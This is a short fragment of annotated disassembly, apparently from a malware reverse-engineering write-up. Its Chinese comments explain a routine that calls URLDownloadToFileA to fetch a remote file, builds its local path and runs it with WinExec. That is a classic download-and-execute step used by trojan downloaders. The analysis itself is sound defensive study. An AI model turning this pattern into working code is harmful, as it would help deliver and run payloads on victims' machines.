 CODE:0040CA65 call IsEaxEmpty
CODE:0040CA6A push eax ; LPCSTR
CODE:0040CA6B push ebx ; LPCSTR
CODE:0040CA6C push 0 ; LPUNKNOWN
CODE:0040CA6E call URLDownloadToFileA ; 从网址下载文件
CODE:0040CA73 push 0 ; uCmdShow
CODE:0040CA75 lea eax, [ebp+var_1C]
CODE:0040CA78 call sub_40C604
CODE:0040CA7D lea eax, [ebp+var_1C]
CODE:0040CA80 push eax
CODE:0040CA81 mov eax, [ebp+var_4]
CODE:0040CA84 call IsEaxEmpty
CODE:0040CA89 mov edx, eax
CODE:0040CA8B lea eax, [ebp+var_24]
CODE:0040CA8E call sub_403E3C
CODE:0040CA93 mov eax, [ebp+var_24]
CODE:0040CA96 lea edx, [ebp+var_20]
CODE:0040CA99 call sub_40C65C
CODE:0040CA9E mov edx, [ebp+var_20]
CODE:0040CAA1 pop eax
CODE:0040CAA2 call PathStringCat ; 下载完文件，我们要拼接出路径
CODE:0040CAA7 mov eax, [ebp+var_1C]
CODE:0040CAAA call IsEaxEmpty
CODE:0040CAAF push eax ; lpCmdLine
CODE:0040CAB0 call WinExec ; 运行下载文件
CODE:0040CAB5 jmp loc_40CB58